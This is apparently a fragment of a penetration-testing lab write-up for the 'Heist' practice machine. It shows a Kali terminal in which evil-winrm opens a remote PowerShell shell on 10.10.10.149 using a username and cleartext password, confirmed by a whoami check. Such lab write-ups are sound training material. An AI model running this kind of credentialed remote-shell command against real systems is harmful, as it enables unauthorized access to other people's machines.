 ┌──(drasstrange㉿kali)-[~/OSCP_Prep/Lainkusanagi_List/Windows/Heist]
└─$ evil-winrm -u chase -p 'Q4)sJu\Y8qz*A3?d' -i 10.10.10.149
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation:
undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.
com/Hackplayers/evil-winrm#Remote-path-completion
Try netexec again:
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase